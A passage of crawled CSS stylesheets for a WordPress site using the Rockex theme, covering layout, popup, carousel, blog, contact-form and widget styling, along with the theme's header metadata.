font-family: 'Raleway', sans-serif;
font-size: 13px;
line-height: 1.5;
font-style: normal;
font-weight: 700;
letter-spacing: 0.05em;
color: #fff;
}

.mfp-close {
display: none;
visibility: hidden;
}

@media only screen and (max-width: 1200px) {
  .mfp-close {
	display: block;
	visibility: visible;
  }
}

.mfp-bg {
z-index: 99996;
}

.mfp-wrap {
z-index: 99997;
}

.mfp-content {
z-index: 99998;
}

.mfp-close,
.mfp-arrow {
color: #fff;
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}


/* 34. Lity CUSTOM */
.lity {
z-index: 99999;
cursor: crosshair;
background: rgba(0, 0, 0, .55);
}

.lity-close {
display: none;
visibility: hidden;
}

@media only screen and (max-width: 995px) {
  .lity-close {
    top: 30px;
    left: 30px;
	display: block;
	visibility: visible;
  }
}

@media only screen and (max-width: 995px) {
  .lity-close:active {
    top: 30px;
    left: 30px;
  }
}

@media only screen and (max-width: 768px) {
  .lity-close {
    top: 20px;
    left: 20px;
  }
}

@media only screen and (max-width: 768px) {
  .lity-close:active {
    top: 20px;
    left: 20px;
  }
}

.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited {
text-shadow: none;
}


/* 35. IMG carousel */
.carousel-item-img-wrapper {
position: relative;
height: auto;
margin: 0;
padding: 0;
overflow: hidden;
cursor: grab;
}

@media only screen and (max-width: 995px) {
  .carousel-item-img-wrapper {
    width: 100%;
  }
}

.carousel-item-img-wrapper.carousel-item-img-wrapper-all {
height: auto;
}

.carousel-item-all {
position: relative;
width: 100%;
background-position: center center;
background-repeat: no-repeat;
-webkit-background-size: cover;
   -moz-background-size: cover;
    -ms-background-size: cover;
     -o-background-size: cover;
        background-size: cover;
}

.carousel-item-all {
height: 70vh;
}


/* 36. circle wrapper */
.circle-wrapper {
position: relative;
display: block;
overflow: hidden;
width: 50%;
padding-bottom: 50%;
height: auto;
left: 0;
right: 0;
margin-left: auto; 
margin-right: auto;
}

@media only screen and (max-width: 995px) {
  .circle-wrapper {
    width: 100%;
	padding-bottom: 100%;
  }
}

.circle-wrapper img,
.circle-wrapper .mp4video {
position: absolute;
width: 100%;
height: 100%;
clip-path: circle(50% at 50% 50%);
object-fit: cover;
}

.circle-wrapper-full {
position: relative;
display: block;
overflow: hidden;
width: 100%;
padding-bottom: 100%;
height: auto;
left: 0;
right: 0;
margin-left: auto; 
margin-right: auto;
}

.circle-wrapper-full .carousel-item-all {
position: absolute;
width: 100%;
height: 100%;
clip-path: circle(50% at 50% 50%);
object-fit: cover;
}

.circle-wrapper-half {
position: relative;
display: inline-block;
overflow: hidden;
width: 25%;
padding-bottom: 25%;
height: auto;
left: -75px;
right: 0;
margin-left: 50px;
margin-right: auto;
}

@media only screen and (max-width: 995px) {
  .circle-wrapper-half {
    width: 100%;
	padding-bottom: 100%;
	left: 0;
	margin-left: 0;
  }
}

.circle-wrapper-half img,
.circle-wrapper-half .mp4video {
position: absolute;
width: 100%;
height: 100%;
clip-path: circle(50% at 50% 50%);
object-fit: cover;
}


/* 37. extra margin */
.extra-margin-all,
.extra-margin-owl,
.extra-margin-all-space,
.extra-margin-all-space-center {
position: relative;
height: auto;
min-height: inherit;
overflow: hidden;
margin-left: 0;
margin-right: 0;
background: none;
}

.extra-margin-owl,
.extra-margin-all-space {
margin-left: 50px;
margin-right: 50px;
}

.extra-margin-all-space-center {
margin-left: 0;
margin-right: 0;
}

@media only screen and (max-width: 1200px) {
  .extra-margin-owl,
  .extra-margin-all-space {
    margin-left: 40px;
    margin-right: 40px;
  }
}

@media only screen and (max-width: 995px) {
  .extra-margin-all-space-center {
    margin-left: 40px;
    margin-right: 40px;
  }
}

@media only screen and (max-width: 768px) {
  .extra-margin-owl,
  .extra-margin-all-space,
  .extra-margin-all-space-center {
    margin-left: 30px;
    margin-right: 30px;
  }
}


/* 38. play button */
.stroke-dotted {
fill: none;
stroke: #5f5f5f;
stroke-dasharray: 4,5;
stroke-width: 1px;
-webkit-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
-webkit-animation: spin 4s infinite linear;
        animation: spin 4s infinite linear;
-webkit-transition: opacity 1s ease, stroke-width 1s ease;
        transition: opacity 1s ease, stroke-width 1s ease;
        opacity: 0;
   -moz-opacity: 0;
-webkit-opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

@-webkit-keyframes spin {
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes spin {
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

.stroke-solid {
fill: none;
stroke: #5f5f5f;
stroke-dashoffset: 0;
stroke-dashArray: 300;
stroke-width: 2px;
-webkit-transition: stroke-dashoffset 1s ease, opacity 1s ease;
        transition: stroke-dashoffset 1s ease, opacity 1s ease;
}

.icon {
fill: #5f5f5f;
-webkit-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
-webkit-transition: -webkit-transform 200ms ease-out;
        transition: -webkit-transform 200ms ease-out;
        transition: transform 200ms ease-out;
        transition: transform 200ms ease-out, -webkit-transform 200ms ease-out;
}

.play:hover .stroke-dotted {
stroke-width: 2px;
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.play:hover .stroke-solid {
stroke-dashoffset: 300;
        opacity: 0;
   -moz-opacity: 0;
-webkit-opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.play:hover .icon {
-webkit-transform: scale(1.05);
        transform: scale(1.05);
}

.play {
position: relative;
width: 100px;
height: 100px;
margin: 2px auto;
text-align: center;
cursor: pointer;
z-index: 2;
}


/* 39. vertical lines */
.vertical-lines-wrapper {
position: fixed;
width: 100%;
height: 100%;
overflow: hidden;
left: 0;
top: 0;
margin: 0;
-webkit-pointer-events: none;
   -moz-pointer-events: none;
        pointer-events: none;
z-index: 1;
}

.vertical-lines {
position: fixed;
width: 100%;
height: 100%;
left: 0;
top: 0;
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.vertical-effect {
position: relative;
width: 25%;
height: 100%;
float: left;
-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;
border-right: 1px solid rgba(119, 119, 119, .2);
}


/* 40. subtitle */
.subtitle {
position: relative;
display: block;
font-family: 'Oswald', sans-serif;
font-size: 15px;
font-style: normal;
font-weight: 700;
text-transform: uppercase;
margin-top: -5px;
text-align: center;
letter-spacing: normal;
color: #111;
}

.subtitle.subtitle-normal {
color: #5f5f5f;
}


/* 41. link effect */
a.link-effect {
position: relative;
display: inline-block;
text-decoration: none;
color: inherit;
}

a.link-effect::after {
content: "";
position: absolute;
display: block;
width: 100%;
height: 1px;
left: 0;
bottom: 0;
padding: 0;
background-color: #5f5f5f;
-webkit-transform-origin: left center;
   -moz-transform-origin: left center;
    -ms-transform-origin: left center;
        transform-origin: left center;
-webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
   -moz-transition: -moz-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -ms-transition: -ms-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
     -o-transition: -o-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

a:hover.link-effect::after {
-webkit-transform-origin: left center;
   -moz-transform-origin: left center;
    -ms-transform-origin: left center;
        transform-origin: left center;
-webkit-transform: scale(0, 1);
   -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
     -o-transform: scale(0, 1);
        transform: scale(0, 1);
-webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
   -moz-transition: -moz-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -ms-transition: -ms-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
     -o-transition: -o-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}


/* 42. divider */
.dividerOT.out-top,
.dividerOT.out-bottom,
.dividerOT.dividerOT-inner,
.inner-divider-half,
.inner-divider-half-post,
.inner-divider-post,
.inner-divider-news,
.inner-divider-in-post {
position: relative;
width: 100%;
margin: 0 auto;
background: none;
z-index: -1;
}

.dividerOT.out-top,
.dividerOT.out-bottom,
.dividerOT.dividerOT-inner {
height: 150px;
}

@media only screen and (max-width: 880px) {
  .dividerOT.out-top,
  .dividerOT.out-bottom,
  .dividerOT.dividerOT-inner {
    height: 100px;
  }
}

.dividerOT.out-bottom.out-bottom-last {
height: 200px;
}

@media only screen and (max-width: 880px) {
  .dividerOT.out-bottom.out-bottom-last {
    height: 150px;
  }
}

@media only screen and (max-width: 640px) {
  .dividerOT.out-bottom.out-bottom-last {
    height: 100px;
  }
}

.inner-divider-half {
height: 40px;
}

.inner-divider-half-post {
height: 20px;
}

@media all and (min-width: 1920px) {
  .inner-divider-half-post {
    height: 40px;
  }
  
  .inner-divider-half-post.inner-divider-half-post-works {
    height: 20px;
  }
}

.inner-divider-post,
.inner-divider-news,
.inner-divider-in-post {
height: 80px;
}

@media all and (min-width: 1920px) {
  .inner-divider-in-post {
	height: 90px;
  }
}

@media only screen and (max-width: 880px) {
  .inner-divider-in-post {
	height: 100px;
  }
}

.visible-mobile-devices {
display: none;
visibility: hidden;
}
  
@media only screen and (max-width: 995px) {
  .visible-mobile-devices {
    display: block;
    visibility: visible;
  }
}

.hidden-mobile-devices {
    display: block;
    visibility: visible;
}

@media only screen and (max-width: 995px) {
  .hidden-mobile-devices {
    display: none;
    visibility: hidden;
  }
}

.inner-divider-50 {
position: relative;
width: 100%;
margin: 0 auto;
background: none;
z-index: -1;
}

.inner-divider-50 {
height: 50px;
}

@media only screen and (max-width: 768px) {
  .inner-divider-50 {
    height: 30px;
  }
}


/* 43. WP blog */
/* blog */
.blog-quote {
line-height: 100px;
padding: 0 0 0 50px;
border-left: 5px solid #5f5f5f;
}

@media only screen and (max-width: 1200px) {
  .blog-quote {
    padding: 0 0 0 40px;
  }
}

@media only screen and (max-width: 768px) {
  .blog-quote {
    padding: 0 0 0 30px;
  }
}

.blog-quote p {
font-size: 23px;
font-weight: 700;
}

@media only screen and (max-width: 995px) {
  .blog-quote p {
    font-size: 20px;
  }
}

.panel-from-left-blog {
position: fixed;
width: 50%;
height: 100vh;
overflow-x: hidden;
overflow-y: auto;
top: 0;
left: -100%;
background: #111;
-webkit-transition: all .8s ease-in-out;
   -moz-transition: all .8s ease-in-out;
    -ms-transition: all .8s ease-in-out;
     -o-transition: all .8s ease-in-out;
        transition: all .8s ease-in-out;
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
z-index: 99996!important;
}

@media only screen and (max-width: 1200px) {
  .panel-from-left-blog {
    width: 50%;
  }
}

@media only screen and (max-width: 995px) {
  .panel-from-left-blog {
    width: 75%;
  }
}

.panel-from-left-blog.open {
left: 0;
}

.panel-overlay-from-right-blog {
position: fixed;
width: 50%;
height: 100vh;
overflow: hidden;
top: 0;
right: -100%;
background: rgba(0, 0, 0, .7);
-webkit-transition: all .8s ease-in-out;
   -moz-transition: all .8s ease-in-out;
    -ms-transition: all .8s ease-in-out;
     -o-transition: all .8s ease-in-out;
        transition: all .8s ease-in-out;
        opacity: 0;
   -moz-opacity: 0;
-webkit-opacity: 0;
filter: alpha(opacity=0);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
cursor: crosshair;
z-index: 99996!important;
}

@media only screen and (max-width: 1200px) {
  .panel-overlay-from-right-blog {
    width: 50%;
  }
}

@media only screen and (max-width: 995px) {
  .panel-overlay-from-right-blog {
    width: 25%;
  }
}

.panel-overlay-from-right-blog.open {
right: 0;
        opacity: 1;
   -moz-opacity: 1;
-webkit-opacity: 1;
filter: alpha(opacity=100);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.blog-sidebar-wrapper {
position: relative;
margin: 0;
padding: 100px 50px;
}

.blog-side-text a,
.blog-side-text a:hover,
.blog-side-text a:visited,
.blog-side-text a:active,
.blog-side-text a:focus {
color: #fff;
text-decoration: none;
outline: none;
font-weight: 600;
-webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
     -o-transition: all 0.5s linear;
        transition: all 0.5s linear;
-webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
}

.blog-side-text a:hover {
color: #fff;
}

@media only screen and (max-width: 768px) {
  .blog-side-text a,
  .blog-side-text a:hover,
  .blog-side-text a:visited,
  .blog-side-text a:active,
  .blog-side-text a:focus {
    font-size: 14px;
  }
}

.blog-side-heading h3 {		
position: relative;
font-family: 'Oswald', sans-serif;
font-size: 20px;
font-weight: 700;
text-transform: uppercase;
line-height: 1.5;
text-align: left;
letter-spacing: normal;
color: #fff;
margin: -5px 0 -2px 0;
padding: 0;
 -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-text-size-adjust: 100%;
   -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
-webkit-backface-visibility: hidden;
        backface-visibility: hidden;
z-index: 2;
}

.blog-side-launcher {
position: fixed;
width: 50px;
height: 50px;
line-height: 50px;
left: 130px;
bottom: 130px;
font-size: 16px;
text-align: center;
color: #111;
background: #fff;
-webkit-border-radius: 50%;
   -moz-border-radius: 50%;
    -ms-border-radius: 50%;
     -o-border-radius: 50%;
        border-radius: 50%;
-webkit-transition: all 1.5s ease;
   -moz-transition: all 1.5s ease;
	-ms-transition: all 1.5s ease;
     -o-transition: all 1.5s ease;
        transition: all 1.5s ease;
cursor: pointer;
z-index: 115;
}

@media only screen and (max-width: 768px) {
  .blog-side-launcher {
	left: 70px;
    bottom: 70px;
  }
}

.blog-side-launcher.launcher-position-primary {
left: 70px;
bottom: 70px;
color: #fff;
background: #111;
}

@media only screen and (max-width: 768px) {
  .blog-side-launcher.launcher-position-primary {
    left: 20px;
    bottom: 20px;
  }
}

.blog-comments {
width: 100%;
margin: 0 auto;
padding: 0;
line-height: 1;
}

.comments {
text-align: left;
}

.comments article {
position: relative;
margin: 0 auto;
}

.profile-photo {
display: block;
text-align: left;
margin: -8px 0 -22px 0;
}

.comments article img {
width: 80px;
height: 80px;
border-width: 0;
-webkit-border-radius: 50%;
   -moz-border-radius: 50%;
    -ms-border-radius: 50%;
     -o-border-radius: 50%;
        border-radius: 50%;
margin: 15px auto 30px auto;
}

.comment-time {
font-size: 11px;
text-transform: uppercase;
}

.comment-responce {
padding-left: 75px;
}

.blog-search {
width: 300px;
}

@media only screen and (max-width: 1200px) {
  .blog-search {
    width: 300px;
  }
}

@media only screen and (max-width: 768px) {
  .blog-search {
    width: 250px;
  }
}

.blog-search input,
#submit-btn {
background: none;
outline: none;
border: none;
-webkit-border-radius: 0;
   -moz-border-radius: 0;
    -ms-border-radius: 0;
     -o-border-radius: 0;
        border-radius: 0;
color: #fff;
}

.blog-search input {
width: 250px;
height: 40px;
line-height: 40px;
border-bottom: 1px solid rgba(255, 255, 255, .5);
font-size: 13px;
color: #fff;
z-index: 1;
}

@media only screen and (max-width: 1200px) {
  .blog-search input {
    width: 250px;
  }
}

@media only screen and (max-width: 768px) {
  .blog-search input {
    width: 200px;
  }
}


/* extras */
.subtitle.subtitle-news {
text-align: center!important;
}

.intro.intro-last {
margin-left: 15px!important;
}


/* contact */
#contact-form {
width: 100%;
margin: -10px auto 0 auto;
padding: 0;
}

form {
margin: 0;
padding: 0;
}

#form input {
position: relative;
width: 100%;
height: 40px;
border-bottom: 1px solid #111;
border-left: none;
border-right: none;
border-top: none;
padding: 5px 5px;
background: none;
margin: 10px 0 10px 0;
font-family: 'Raleway', sans-serif;
font-size: 13px;
letter-spacing: 0.05em;
line-height: 1.5;
font-style: normal;
font-weight: 600;
text-align: center;
color: #111;
-webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
     -o-transition: all 0.5s linear;
        transition: all 0.5s linear;
}

textarea {
position: relative;
width: 100%;
height: 100px;
border-bottom: 1px solid #111;
border-left: none;
border-right: none;
border-top: none;
padding: 5px 5px;
background: none;
margin: 5px;
font-family: 'Raleway', sans-serif;
font-size: 13px;
letter-spacing: 0.05em;
line-height: 1.5;
font-style: normal;
font-weight: 600;
text-align: center;
color: #111;
-webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
     -o-transition: all 0.5s linear;
        transition: all 0.5s linear;
}

#form textarea {
margin: 15px 0 10px 0;
-webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
     -o-transition: all 0.5s linear;
        transition: all 0.5s linear;
}

#form input:hover,
#form textarea:hover {
border-color: #fff;
-webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
     -o-transition: all 0.5s linear;
        transition: all 0.5s linear;
}

#form input:focus,
#form textarea:focus {
-webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
    -ms-transition: all 0.5s linear;
     -o-transition: all 0.5s linear;
        transition: all 0.5s linear;
}

.success {
font-family: 'Raleway', sans-serif;
font-size: 10px;
font-style: normal;
font-weight: 600;
letter-spacing: 0.15em;
text-transform: uppercase;
text-align: center;
color: #111;
margin: 0;
padding: 25px 0 0 15px;
line-height: 1;
 -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-text-size-adjust: 100%;
   -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
-webkit-backface-visibility: hidden;
        backface-visibility: hidden;
}

#form .error {
position: absolute;
display: block;
width: 200px!important;
left: 0;
right: 0;
margin: 0 auto;
padding: 0;
font-size: 9px;
text-transform: uppercase;
text-align: center;
color: #5f5f5f;
letter-spacing: 0.15em;
font-weight: 700;
 -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-text-size-adjust: 100%;
   -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
-webkit-backface-visibility: hidden;
        backface-visibility: hidden;
}

.make-space {
margin-left: 15px;
margin-right: 15px;
}

::-webkit-input-placeholder { font-size: 13px; color: #111; }
     :-ms-input-placeholder { font-size: 13px; color: #111; }
         ::-moz-placeholder { font-size: 13px; color: #111; }
     input:-moz-placeholder { font-size: 13px; color: #111; }

input:focus::-webkit-input-placeholder { color: transparent; }
     input:focus:-ms-input-placeholder { color: transparent; }
         input:focus::-moz-placeholder { color: transparent; }
          input:focus:-moz-placeholder { color: transparent; }

textarea:focus::-webkit-input-placeholder { color: transparent; }
     textarea:focus:-ms-input-placeholder { color: transparent; }
         textarea:focus::-moz-placeholder { color: transparent; }
          textarea:focus:-moz-placeholder { color: transparent; }

button {
border: none;
background: none;
outline: none;
}

button.more-button-wrapper {
margin: 5px auto 0 auto;
}


/* divider */
.inner-divider,
.inner-divider-half,
.inner-divider-ultra-half,
.inner-divider-50,
.inner-divider-last {
position: relative;
width: 100%;
margin: 0 auto;
background: none;
z-index: -1;
}

.inner-divider {
height: 200px;
}

@media only screen and (max-width: 995px) {
  .inner-divider {
    height: 150px;
  }
}

.inner-divider-half {
height: 75px;
}

@media only screen and (max-width: 995px) {
  .inner-divider-half {
    height: 75px;
  }
}

.inner-divider-last {
height: 300px;
}

@media only screen and (max-width: 1200px) {
  .inner-divider-last {
    height: 290px;
  }
}

@media only screen and (max-width: 995px) {
  .inner-divider-last {
    height: 230px;
  }
}


/* works showcase */
.showcase {
position: relative;
display: block;
width: 100%;
height: 100%;
margin: 0;
padding: 0;
overflow: hidden;
z-index: 2;
}

.showcase .showcase-img-right {
width: 50%;
float: right;
}

.showcase .showcase-img-left {
width: 50%;
float: left;
}

@media only screen and (max-width: 995px) {
  .showcase .showcase-img-right,
  .showcase .showcase-img-left {
    width: 100%;
	float: none;
  }
}

.showcase .showcase-img-right img,
.showcase .showcase-img-left img {
position: relative;
display: inline-block;
width: 100%;
background-position: center center;
background-repeat: no-repeat;
-webkit-background-size: cover;
   -moz-background-size: cover;
    -ms-background-size: cover;
     -o-background-size: cover;
        background-size: cover;
float: left;
overflow: hidden;
}


/* works full IMG */
.works-section {
margin: 0;
}

.works-section .box-img {
position: relative;
display: block;
width: 100%;
height: 100%;
overflow: hidden;
z-index: 2;
}

.row.no-gutter {
margin-left: 0;
margin-right: 0;
}

.row.no-gutter>[class^="col-"],
.row.no-gutter>[class*=" col-"] {
padding-left: 0;
padding-right: 0;
}

.no-mrg-pdg {
margin: 0;
padding: 0;
}

.img-fullwidth-all img {
position: relative;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-position: center center;
-webkit-background-size: cover;
   -moz-background-size: cover;
    -ms-background-size: cover;
     -o-background-size: cover;
        background-size: cover;
}


/* intro */
.intro {
position: relative;
font-family: 'Oswald', sans-serif;
font-size: 20px;
font-weight: 700;
text-transform: uppercase;
line-height: 1.5;
text-align: left;
letter-spacing: normal;
color: #111;
margin: 0 0 20px 0;
padding: 0;
 -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
-webkit-text-size-adjust: 100%;
   -moz-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
-webkit-backface-visibility: hidden;
        backface-visibility: hidden;
z-index: 2;
}


/* blog IMG BACKGROUND */
.bg-img-BLOG-1 {
background-image: url(../img/news/1.jpg);
}

.bg-img-BLOG-2 {
background-image: url(../img/news/2.jpg);
}

.bg-img-BLOG-3 {
background-image: url(../img/news/3.jpg);
}

.bg-img-BLOG-4 {
background-image: url(../img/news/4.jpg);
}

.bg-img-BLOG-5 {
background-image: url(../img/news/5.jpg);
}

--- FILE ---
content_type: text/css
request_url: https://primerinse.com/wp-content/themes/rockex/style.css?ver=2021-08-26
body_size: 2168
content:
/*
Theme Name: Rockex
Theme URI: https://shtheme.org/demosd/rockex
Author: Shtheme
Author URI: https://themeforest.net/user/shtheme
Description: This is a fully responsive WordPress theme with a modern design suitable for all creative fields. The theme is featuring a powerful fullscreen background video and imagery making it a perfect choice for photographers, artists and designers who want to showcase their work.
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: rockex

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



p.comment-form-cookies-consent{
    display: none;
}
span.ajax-loader{
    display: none!important;
}
div.wpcf7-response-output{
    color: #111;
    margin:10px 0 0 0;
}
.search-custom form input{
    width: 100%;
    padding: 9px 12px;
    margin-top: 10px;
    border: 1px solid #d1d1d1;
}
.search-custom form button{
    border: 1px solid #111;
    color: #fff;
    font-size: 18px;
    height: 45px;
    position: relative;
    width: 45px;
    cursor: pointer;
    float: right;
    background: #111;
    margin-top: -45px;
    padding: 0;
    letter-spacing: 0;
}
.search-custom form button:hover{
    background: #fff;
    border: 1px solid #111;
    color: #111;
}
.search-custom h4{
    font-weight: 600;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
}
h3.comment-reply-title{
    margin-left: 15px!important;
    position: relative;
    font-family: 'Oswald', sans-serif;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 1.5;
    text-align: left;
    letter-spacing: normal;
    color: #111;
    margin: 0 0 20px 0;
    padding: 0;
}
#form input.submit{
    border-bottom: none;
    margin:19px auto 0 auto;
    overflow: hidden;
    font-family: 'Raleway', sans-serif;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: normal;
    color: #111;
    border: 1px solid #111;
    width: auto;
    padding: 10px;
}
p.form-submit{
    text-align: center;
}
p.logged-in-as{
    margin-left: 15px;
}
.recentcomments a,
.recentcomments {
    color: #fff;
    font-weight: 600;
}
.widget br{
    display: none;
}
.error a{
    margin: 30px auto;
}
.wpcf7-form p{
    display: none;
}
.wpcf7-form #form input.wpcf7-submit{
    border-bottom: none;
    margin:19px auto 0 auto;
    overflow: hidden;
    font-family: 'Raleway', sans-serif;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: normal;
    color: #111;
    border: 1px solid #111;
    width: auto;
    padding: 10px;
}


.next_post a{
    position: relative;
    font-family: 'Oswald', sans-serif;
    font-size: 50px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
    letter-spacing: -0.04em;
    color: #111;
    line-height: 1;
    margin: 0 auto;
    display: block;
    z-index: 10;
}
@media (min-width: 768px){
.navbar-nav.menu_left {
    left: -50%;
}
.navbar-nav.menu_left li{
    left: 0;
}
.navbar-nav.menu_right {
    right: 0;
    left: -50%;
}
.navbar-nav.menu_right li{
    left: 0;
}
}
h3.cd-featured-name a{
    color: #111;
}
.pagination-wrap ul li a{
    width: 50px;
    height: 50px;
    line-height: 46px;
    border-radius: 50%!important;
    color: #111;
    padding: 0;
    font-size: 15px;
    margin-right: 5px;
    background-color: #fff;
    position: relative;
    border: 1px solid #ddd;
    display: block;
    text-align: center;
}
.pagination-wrap ul li span.current{
    width: 50px;
    height: 50px;
    line-height: 46px;
    border-radius: 50%!important;
    color: #fff;
    padding: 0;
    font-size: 15px;
    margin-right: 5px;
    background-color: #111;
    position: relative;
    border: 1px solid #111;
    display: block;
    text-align: center;
    margin-left: 10px;
}
a.button-error{
    border-bottom: none;
    margin: 19px auto 0 auto;
    overflow: hidden;
    font-family: 'Oswald', sans-serif;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: normal;
    color: #111;
    border: 1px solid #111;
    width: auto;
    padding: 10px;
}
a.button-error:hover{
    font-weight: 700;
}
.services-number-title a{
    color: #111;
}
#featured-news .slick-right .slick-slide{
    min-height: 642px!important;
}
.elementor .cd-author img{
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: inline-block!important;
}

.hero-center-container{
    position: absolute;
    top: 0;
}
#home.upper-page{
	height: 100vh;
}
.no-js.elementor-html .elementor embed,.no-js.elementor-html .elementor iframe,.no-js.elementor-html .elementor object,.no-js.elementor-html .elementor video {
    line-height: 1;
    height: inherit;
}
.wp-block-group h2.wp-block-heading {
    position: relative;
    display: inline-block;
    font-size: 18px;
    margin-bottom: 30px;
    font-weight: 500;
    letter-spacing: 4px;
    text-transform: uppercase;
}
.widget_block.widget_search label.wp-block-search__label {
    display: none;
}
.widget_block .wp-block-search .wp-block-search__inside-wrapper {
    position: relative;
}
.widget_block .wp-block-search .wp-block-search__input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #f4f5f7;
    margin-bottom: 0;
    border-radius: 0px;
}
.widget_block .wp-block-group .wp-block-group__inner-container ul li {
    margin-bottom: 20px;
    color: #040b11;
    font-size: 16px;
    line-height: 1.5em;
    margin-bottom: 10px;
    padding-bottom: 10px;
    line-height: 28px;
}
.widget_block .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button {
    position: absolute;
    right: 10px;
    top: 10px;
    background-color: transparent;
    color: #040b11;
    border: 0;
    cursor: pointer;
    font-size: 15px;
}
.widget_block .wp-block-group .wp-block-group__inner-container .wp-block-latest-posts__list.wp-block-latest-posts li {
    margin-bottom: 20px;
    color: #040b11;
    font-size: 16px;
    line-height: 1.5em;
    border-bottom: 1px dashed #cccccc;
    margin-bottom: 10px;
    padding-bottom: 10px;
    line-height: 40px;
}
.widget_block .wp-block-group .wp-block-group__inner-container .wp-block-latest-posts__list.wp-block-latest-posts li:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border-bottom: 0px dashed #cccccc;
}
.widget_block .wp-block-group .wp-block-group__inner-container .wp-block-latest-comments .wp-block-latest-comments__comment {
    color: #040b11;
    font-size: 16px;
    line-height: 1.5em;
    border-bottom: 1px dashed #cccccc;
    margin-bottom: 10px;
    padding-bottom: 10px;
    line-height: 40px;
}
.widget_block .wp-block-group .wp-block-group__inner-container .wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border-bottom: 0px dashed #cccccc;
}
.sidebar_widget.widget.widget_block.widget_search .wp-block-search__button-outside .wp-block-search__inside-wrapper {
    margin: 0px 0px;
}
.sidebar__widget .wp-block-group__inner-container .wp-block-latest-comments {
    padding-left: 0rem;
}
.wp-block-group ol.wp-block-latest-comments {
    box-sizing: border-box;
    margin-left: 0;
    padding-left: 0px;
}
.widget_block .wp-block-group .wp-block-group__inner-container .wp-block-latest-posts__list.wp-block-latest-posts li a{
    color: inherit;
}
.widget_block .wp-block-group .wp-block-group__inner-container .wp-block-latest-comments .wp-block-latest-comments__comment a{
    color: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://primerinse.com/wp-content/uploads/elementor/css/post-596.css?ver=1734434392
body_size: 3580
content:
